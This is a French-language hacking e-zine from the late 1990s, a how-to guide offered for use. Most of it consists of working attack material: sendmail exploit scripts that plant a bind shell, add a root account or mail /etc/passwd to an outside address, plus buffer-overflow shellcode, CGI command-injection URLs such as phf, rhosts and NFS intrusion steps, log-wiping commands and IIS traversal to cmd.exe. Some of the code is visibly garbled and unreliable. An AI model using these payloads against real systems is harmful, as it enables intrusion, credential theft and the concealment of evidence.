Copy Link
Add to Bookmark
Report
Le MacMilliam du HaCkInG Volume1

Le MacMilliam du HaCkInG Volume1
--------------------------------
Cet émag a était fait pour éviter les questions lourdes du genre:
"Comment ta fais pour hacker",et surtout d'éviter de se fairer banir sur les channel.
INDEX: 1] Quest ce que fait un hacker pour trouver des failles sur un systeme
2] Sendmail exploits
3] Creer son channel irc sur dalnet
4] Les bugs httpd /cgi-bin
5] Effacer les logs
6] Script et Windows nt
7] Changer son nom de domaine
1] Quest ce que fait un hacker pour trouver des failles sur un systeme
----------------------------------------------------------------------
Avant tout il y a un minimum de chose a connaitre,genre comment fonctionne un reseau
sur internet.
Fonctionnement d'un reseau sur le web:
--------------------------------------
Pour bien explique le fonctionnement d'un reseau,chaque service est numerote par un Numero
que l'on appel "UN PORT".Nombreux soient ils les logiciels qui permmettent le scan de ports
sur le web , entre autre un des plus celebre pour windows : PORTSCAN ecris en visual basic 3
ou encore IPPROBER qui est mieux que portscan mais aussi plus lent.
Un port est donc un numero qui est ratache a un service precis,exemple pour qu'un utilisateur
puisse surfer sur le web,c'est le port 80 (8080) qui s'en charge.Prenez par exemple Microsoft
Frontpage pour avoir votre port 80 ouvert,server u pour le ftp (21), irclpus pour un port irc
6667 etc ...
Ensuite une fois que l'on a lister les ports d'un serveur on va chercherce que l'on appel un
"EXPLOIT" (bug) qui va nous permettre de recuperer le fichier password du site.On les trouves
sur des grand classic tel que BUGTRAQ ou www.rootshell.com.
En voiçi une petite liste de port avec le nom du service:
Numero de port: Fonction:
--------------- ---------
0 ICMP
7 ECHO
8 Unknow
9 DISCARD
10
11 SYSTIME
12
13 DATE
19 UDP , character generator
21 FTP
22 SSH
23 TELNET
25 SENDMAIL (smtp)
53 Domaine Name Server
70 GOPHER
79 FINGER
80 WEB
81 Host name 2
110 POP3
111 RPCBIND
118 SQLSERV
119 NNTP (Network News Transfer Protocol)
436 DNA-cml
513 Remote Login (telnet)
514 CMD SHELL
515 Printer/spooler
611 NPMP-gui
1080 Blackjack network
Hack via sendmail
-----------------
La technique du FAKME MAIL port 25
----------------------------------
c'est l'art de s'envoyer des emails par le port 25 d'un serveur.
Usage:
c:\Telnet www.toto.com port 25
helo blah.net
mail from:user@blah.net
rcpt to:president@whitehouse.gov
data
.
C'etais parrue dans Noroute avec l'article de code4 sur " Intrusion",la toute premiere fois
ou j'ai appercu le bug du sendmail.L'inconvenient de l'article c'est qu'il ne dis pas sur
quel version de sendmail il tourne.En voiçi quelques un de ces bugs:
Sendmail 4.1
------------
shell>telnet www.host.com 25
#!/bin/sh
port=$3
user=$2
cmd=$4
if [ -z "$2" ]; then
user=daemon
fi
if [ -z "$3" ]; then
port=7002
fi
if [ -z "$4" ]; then
cmd="/bin/csh -i"
fi
(
sleep 4
echo "helo"
echo "mail from: |"
echo "rcpt to: bounce"
echo "data"
echo "."
sleep 3
echo "mail from: $user"
echo "rcpt to: | sed '1,/^$/d' | sh"
echo "data"
echo "cat > /tmp/a.c <<EOF"
cat << EOF
#include <sys/types.h>
#include <sys/signal.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
reap(){int s;while(wait(&s)!=-1);}main(ac,av)int ac;
int **av;{struct sockaddr_in mya;struct servent *sp
;fd_set muf;int myfd,new,x,maxfd=getdtablesize();
signal(SIGCLD,reap);if((myfd=socket(AF_INET,SOCK_STREAM,
0))<0)exit(1);mya.sin_family=AF_INET;bzero(&mya.sin_addr,
sizeof(mya.sin_addr));if((sp=getservbyname(av[1],"tcp"))
==(struct servent *)0){if(atoi(av[1])<=0)exit(1);mya.sin_port
=htons(atoi(av[1]));}else mya.sin_port=sp->s_port;if(bind(myfd,
(struct sockaddr *)&mya,sizeof(mya)))exit(1);if(listen(myfd,
1)<0)exit(1);loop: FD_ZERO(&muf);FD_SET(myfd,&muf);if
(select(myfd+1,&muf,0,0,0)!=1||!FD_ISSET(myfd,&muf))goto
loop;if((new=accept(myfd,0,0))<0)goto loop;if(fork()
==0){for(x=2;x<maxfd;x++)if(x!=new)close(x);for(x=0;x<
NSIG;x++)signal(x,SIG_DFL);dup2(new,0);close(new);dup2
(0,1);dup2(0,2);execv(av[2],av+2);exit(1);}close(new);
goto loop;}
EOF
echo "EOF"
echo "cd /tmp"
echo "/bin/cc /tmp/a.c"
echo "/bin/rm a.c"
echo "/tmp/a.out $port $cmd"
echo "."
echo "quit"
) | mconnect $1
Un autre exploit pour la version 4.1 qui marche avec le port 7008 au lieu de 25:
helo
mail from: |
rcpt to: bounce
data
.
mail from: bin
rcpt to: | sed '1,/^$/d' | sh
data
cat > /tmp/a.c <<EOF
#include <sys/types.h>
#include <sys/signal.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netdb.h>
reap(){int s;while(wait(&s)!=-1);}main(ac,av)int ac;
int **av;{struct sockaddr_in mya;struct servent *sp
;fd_set muf;int myfd,new,x,maxfd=getdtablesize();
signal(SIGCLD,reap);if((myfd=socket(AF_INET,SOCK_STREAM,
0))<0)exit(1);mya.sin_family=AF_INET;bzero(&mya.sin_addr,
sizeof(mya.sin_addr));if((sp=getservbyname(av[1],"tcp"))
==(struct servent *)0){if(atoi(av[1])<=0)exit(1);mya.sin_port
=htons(atoi(av[1]));}else mya.sin_port=sp->s_port;if(bind(myfd,
(struct sockaddr *)&mya,sizeof(mya)))exit(1);if(listen(myfd,
1)<0)exit(1);loop: FD_ZERO(&muf);FD_SET(myfd,&muf);if
(select(myfd+1,&muf,0,0,0)!=1||!FD_ISSET(myfd,&muf))goto
loop;if((new=accept(myfd,0,0))<0)goto loop;if(fork()
==0){for(x=2;x<maxfd;x++)if(x!=new)close(x);for(x=0;x<
NSIG;x++)signal(x,SIG_DFL);dup2(new,0);close(new);dup2
(0,1);dup2(0,2);execv(av[2],av+2);exit(1);}close(new);
goto loop;}
EOF
cd /tmp
/bin/cc /tmp/a.c
/bin/rm a.c
/tmp/a.out 7008 /bin/sh
.
quit
Sendmail version 5.x
--------------------
shell> telnet target.com 25 << EOSM
rcpt to: /home/students/twit/.rhosts
mail from: twit
data
.
rcpt to: /home/students/twit/.rhosts
mail from: twit
data
myhost.com
.
quit
EOSM
/bin/sh sendmail_haq
Trying XXXXXXX
Connected to target.com
Escape character is '^]'.
Connection closed by foreign host.
shell> rlogin target.com -l twit
Sendmail version 5.5
--------------------
shell> Telnet www.host.com 25
Connected to host.com
Escape character is '^]'.
220 victim.com Sendmail 5.55 ready at Saturday, 8 Aug 99 18:04
Bon voila pour le message de bienvenue.Pour la suite tapez ca:
mail from: "|/bin/mail you@yourname.com < /etc/passwd"
250 "|/bin/mail you@yourname.com < /etc/passwd"... Sender ok
data
354 Enter mail, end with "." on a line by itself
.
250 Mail accepted
quit
Connection closed by foreign host.
Sendmail 5.6.1
--------------
#include <sys/param.h>
#include <sys/types.h>
#include <stdio.h>
#include <sysexits.h>
#include <pwd.h>
#include <grp.h>
#define OURFILE "/tmp/x"
main()
int myuid, rval;
if ((myuid = getuid()) == MYUID)
rval = EX_TEMPFAIL;
else {
rval = EX_OK;
system(OURFILE);
}
exit(rval);
}
Sendmail 5.6.5
--------------
Shell>telnet www.toto.com 25
Escape character is '^]'.
220 toto.com 5.65 Sendmail is ready at Mon,
HELO
250 Hello toto.com, why do you call yourself ?
MAIL FROM: |/usr/ucb/tail|/usr/bin/sh
250 |/usr/ucb/tail|/usr/bin/sh... Sender ok
RCPT TO: root
250 root... Recipient ok
DATA
.
Sendmail 8.6.10
---------------
* gcc ident.c -o ident
#include <sys/types.h>
#include <sys/fcntl.h>
#include <sys/time.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define TIMEOUT 120
/* PROCINFO_BUFFER_SIZE must be bigger than 80 */
#define OUTPUT_BUFFER_SIZE 2048
#define SOCKET_BUFFER_SIZE 100
unsigned short lport = 0, rport = 0;
void
main ()
{
unsigned long here, there
struct fd_set fdset;
struct timeval timeout;
char buffer[OUTPUT_BUFFER_SIZE];
char inbuffer[SOCKET_BUFFER_SIZE];
int len;
int fd;
FD_ZERO (&fdset);
FD_SET (0, &fdset);
timeout.tv_sec = TIMEOUT;
timeout.tv_usec = 0;
select (1, &fdset, NULL, NULL, &timeout);
len = read (0, inbuffer , SOCKET_BUFFER_SIZE - 1 );
if (len <= 0
exit (0);
FD_SET (0, &fdset);
sprintf (buffer, "%s : USERID : UNIX : %s\r\n", inbuffer,
"Croot\t\t\t\t\t\t\tMprog, P=/bin/sh, F=lsDFMeu, A=sh -c $u\t\t\t\t\t\t
Mlocal,
P=/bin/sh, F=lsDFMeu, A=sh -c $u\t\t\t\t\t\tR<\"|/bin/echo toor::0:1:toor:/:/bin/csh >> /etc/passwd\">\t\t\tR<\"|/usr/bin/chmod 4755 /usr/bin/time\">\r\n
$rascii done");
write (1, buffer, strlen (buffer));
exit (0);
}
Sendmail 8.6.12
---------------
#include <stdio.h>
main()
{
void make_files();
make_files();
system("EDITOR=./hack;export EDITOR;chmod +x hack;chfn;/usr/sbin/sendmail;echo See result in /tmp");
}
void make_files()
{
int i,j;
FILE *f;
char nop_string[200];
char code_string[]=
{
"\xeb\x50" /* jmp cont */
/* geteip: */ "\x5d" /* popl %ebp */
"\x55" /* pushl %ebp */
"\xff\x8d\xc3\xff\xff\xff" /* decl 0xffffffc3(%ebp) */
"\xff\x8d\xd7\xff\xff\xff" /* decl 0xffffffd7(%ebp) */
"\xc3" /* ret */
/* 0xffffffb4(%ebp): */ "cp /bin/sh /tmp"
/* 0xffffffc3(%ebp): */ "\x3c"
"chmod a=rsx /tmp/sh"
/* 0xffffffd7(%ebp): */ "\x01"
"-leshka-leshka-leshka-leshka-" /* reserved */
/* cont: */ "\xc7\xc4\x70\xcf\xbf\xef" /* movl $0xefbfcf70,%esp */
"\xe8\xa5\xff\xff\xff" /* call geteip */
"\x81\xc5\xb4\xff\xff\xff" /* addl $0xb4ffffff,%ebp */
"\x55" /* pushl %ebp */
"\x55" /* pushl %ebp */
"\x68\xd0\x77\x04\x08" /* pushl $0x80477d0 */
"\xc3" /* ret */
"-leshka-leshka-leshka-leshka-" /* reserved */
"\xa0\xcf\xbf\xef"
};
j=269-sizeof(code_string);
for(i=0;i<j;nop_string[i++]='\x90');
nop_string[j]='\0';
f=fopen("user.inf","w");
fprintf(f,"#Changing user database information for leshka\n");
fprintf(f,"Shell: /usr/local/bin/bash\n");
fprintf(f,"Location: \n");
fprintf(f,"Office Phone: \n");
fprintf(f,"Home Phone: \n");
fprintf(f,"Full Name: %s%s\n",nop_string,code_string);
fclose(f);
f=fopen("hack","w");
fprintf(f,"cat user.inf>\"$1\"\n");
fprintf(f,"touch -t 2510711313 \"$1\"\n");
fclose(f);
}
S'envoyer des fichiers en C
---------------------------
All mails, c'est le nom du programme que je voulais lui donner,mais j'ai jamais eu le temps
de le terminer au complet.
cc -o mail.c mail
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
{
email()
}
void mailto()
{
char root[]="localhost.localdomain";
char *foo;
foo=(char *) malloc (4096);
sprintf(foo, "mail %</etc/passwd",root);
system(foo)
}
Et voila un 'tit client smtp :)
Toi aussi deviens un pro de l'irc!
----------------------------------
Enregistrer Un channel sur dalnet:
1] Il faut d'abord enregistrer son nick name avec la commande suivante:
/nick server register toto (-> toto etant le password de ton nick name
2] Se placer sur le channel que l'on veut creer avec la commande /join #channel
3] Enregistrer le nom du channel:
/chanserv register #fredo bibi hack
Notes: la on a donc enregistrer un channel qui s'appel fredo qui a le password bibi et comme
description hack
4] Garder le meme topic quan on est pas la
/chanserv set #toto keeptopic on -> la toto est le nom du channel :)
5] Ajouter un user:
/chanserv aop #channel add nickname (-> nickname =p pseudo...)
6] Et bien sur pour utiliser le password de son nick name =)
/msg nickserv identify password
7] Toi aussi devient ircop
La il vous vous un systeme de type unix et une connecte 24h/24,et d'aller sur la page web du
server choisi puis remplir un formulaire online, ou un server viendra regarder le votre et
l'attacher au central.
Les bus HTTPD:
-------------
Ce sont tous les bug des CGI que l'on trouve dans le repertoire host.com/cgi-bin
On a eu le plus connu le PHF :) www.toto.com/cgi-bin/phf,cette commande qui permettait
d'ouvrir n'importe quel fichier en remote.Liste des bugs permettant d'ouvrir un fichier:
www.toto.com/cgi-bin/phf?Qname=%0acat%20/etc/passwd
www.toto.com/cgi-bin/phf?Qname=%0acd%20/%0als
www.toto.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
www.toto.com/cgi-bin/phf?Qalias=x%0a/usr/bin/ypcat%20/etc/passwd\n";*/
Rlogin + phf
------------
echo "+ +">/tmp/rhosts
echo "get /cgi-bin/phf?Qalias=x%0arcpttoto@yahoo.com:/tmp/rhosts+/root/.rhosts|nc -V -20 toto.com 80
rlogin -l root toto.com
php.cgi
-------
www.host.com/cgi-bin/php.cgi?/etc/passwd
htmlscript
----------
www.host.com/cgi-bin/htmlscript?/etc/passwd
faxsurvey
---------
www.toto.com/cgi-bin/faxsurvey?/bin/cat%20/etc/passwd
test-cgi (netscape3)
--------
www.toto.com/cgi-bin/test-cgi/*
nfs
---
showmount --all toto.com
mount -a web.com:/etc
* Pour le cas d'un /home exportable
shell>mount -nt toto.com:/home /hack
shell>ls -sa1
shell>id
shell>who ami
shell>echo "user::102:2::/hack:/bin/csh">>/etc/passwd
shell>su -user
shell>ls -lsa /hack
shell>echo "+ +"> user/.rhost
shell>cd /
shell>rlogin toto.com
info2www
--------
GET ./info2www '(../../../../../../../bin/mail jami </etc/passwd|)'
whois_raw.cgi
-------------
/cgi-bin/whois_raw.cgi?fqdn=%0acat%20/etc/passwd
view-source
-----------
/cgi-bin/view-source?/etc/passwd
Effacer les logs
----------------
C'est une des chose que l'on oublie souvent avant de partir d'un serveur.Voila quelques
commande pour effacer les logs:
rien laisser dans les /home et /tmp, effacer les logs httpd dans /Etc/httpd/acces.logs,
lister les elements modifier avant de se deconnecter :
ls -altr
Effacer les donnees historique:
mv .logout save.1
echo rm .history>.logout
echo rm .logout>>.logout
echo mv save1.1 .logout>>.logout
les fichier modifier apres la connection:
touche /tmp/chek
find / -never/tmpchek -print
find / -ctime 0 -print
find / -cmin 0 -print
Prog de secu..
crontab -l root
Script et windows nt
--------------------
La encore pas beaucoup de commentaire il s'agit des repertoire /script,mais le principe et rare
est aussi vieux que phf,le meilleur bug que l'on trouve pour nt reste celui de IPC$.
http://www.example.org/scripts/uploadn.asp
http://your.machine.name/scripts/rb.dll?
http://www.someserver.com/msadc/Samples/SELECTOR/showcode.asp?source=/msadc/S
http://vulnerable.site.com/scripts/tools/newdsn.exe?driver=Microsoft%2BAccess%2BDriver%2B%28*.mdb%29&dsn=Evil+samples+from+microsoft&dbq=..%2F..%2Fwwwroot%2Fevil.html&newdb=CREATE_DB&attr=
http://servername/scripts/samples/search/webhits.exe
http://www.company.com/scripts/tools/getdrvrs.exe
http://www.site.com/scripts/file.ext%20.pl
http://www.site.com/scripts/pass.txt%20.pl
http://www.site.com/scripts/default.asp%20.pl
http://www.site.com/scripts/*.txt%20.pl
http://somewhere/something.asp::$DATA
http://www.domain.com/..\..
http://www.domain.com/scripts..\..\scriptname
http://www.domain.com/scripts/script_name%0A%0D>PATH\target.bat
http://your.host.name/scripts/anyold.cmd?&dir+c:\
http://your.host.name/scripts/anyold.bat?&dir+c:\
http://your.host.name/..\..\autoexec.bat
http://your.host.name/scripts/../../../winnt35/win.ini
http://your.host.name/scripts/..\..\winnt35\cmd.exe?%2FC+set
http://your.host.name/scripts/..\..\winnt35\cmd.exe?%2FC+echo+"Hi
There"+>c:\temp\hello.txt
http://your.host.name/scripts/..\..\WINNT35\SYSTEM32\XCOPY.EXE?+c:\autoexec.bat+c:\temp
http://victim.com/scripts/convert.bas?../../anything/you/want/to/view
Telnet host.com 80:
GET ../..
Changer son nom de domaine:
---------------------------
Editer le fichier /etc/hosts et inscrire le nom du domaine desire.
edite /etc/sysconfig/network
et tapez hostname -v pour creer le domaine -> a faire en root uniquement !


























